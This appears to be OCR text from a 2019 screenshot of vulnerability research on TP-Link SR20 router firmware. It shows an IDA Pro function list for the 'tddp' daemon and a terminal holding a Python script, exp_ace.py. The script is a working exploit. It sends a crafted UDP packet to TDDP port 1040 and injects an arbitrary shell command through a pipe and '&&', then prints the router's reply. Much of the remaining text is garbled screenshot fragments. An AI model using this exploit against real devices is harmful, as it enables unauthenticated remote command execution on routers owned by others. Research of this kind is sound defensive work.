 IDA - tddp.idb (tddp) C:\Users\acer.DESKTOP-GQ47MEQ\Desktop\漏洞银行\tddp.idb
File Edit Jump Search View Debugger Options Window
Library function Regular function Instruction Dat
Functions window
IDA Vie
Function name Se
sub_E080
sub_E418
sub_E9E0
sub_F3F0
sub_FCD0
sub_FEA4
sub_10D94
sub_121E8
sub_12FC8
error
sub_130B4
sub_13104
sub_1317C
sub_132FC
sub_133B8
sub_14A6C
sub_14B84
sub_14E50
sub_14E80
sub_14F90
sub_15110
sub_1528C
sub_15458
sub_1566C
sub_15830
sub_15AD8
sub_15BB8
get_notify_type
handle_date
sub_16878
sub_169C8
init_socket
sub_16C18
sub_16C90
sub_16D40
Line 112 of 211
43 v4
44 v5
45 v14
46 v5[
47 if
48 {
49 v
50 v
51 }
52 els
53 {
54 v
55 v
56 }
57 if
58 g
59 ssc
60 if
61 {
62 p
63 LABEL
64 v
65 r
66 }
67 v18
68 run
69 spr
70 whi
71 {
72 s
73 i
74
75
76 }
77 if
78 {
Output window
90E4: using guessed type int __fastcall luaL_openlibs(
16EC4: using guessed type int __fastcall sub_16EC4(_DW
Python
AU: idle Down Disk: 1GB
kernel_and_iot - nick@nick-machine: ~/iot/firmware/_tp-sr20.bin.extracted/squashfs-root - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://nick:********@192.168.123.144:22
要添加当前会话，点击左侧的箭头按钮。
1 nick@nick-machine: ~... 2 nick@nick-machine: ... 3 nick@nick-machine: ~... 4 nick@nick-machine: ~... +
from pwn import *
from socket import *
import sys
tddp_port = 1040
recv_port = 12345
ip = sys.argv[1]
command = sys.argv[2]
s_send = socket(AF_INET,SOCK_DGRAM,0)
s_recv = socket(AF_INET,SOCK_DGRAM,0)
s_recv.bind(('',12345))
payload = '\x01\x31'.ljust(12,'\x00')
payload+= "123|%s&&echo ;123"%(command)
s_send.sendto(payload,(ip,tddp_port))
s_send.close()
res,addr = s_recv.recvfrom(1024)
print res
~
~
~
~
~
~
~
~
~
~
~
~
~
"exp_ace.py" 23L, 405C
仅将文本发送到当前选项卡
已连接 192.168.123.144:22。
漏洞银行
BUGBANK.CN
英
21:10
2019/9/20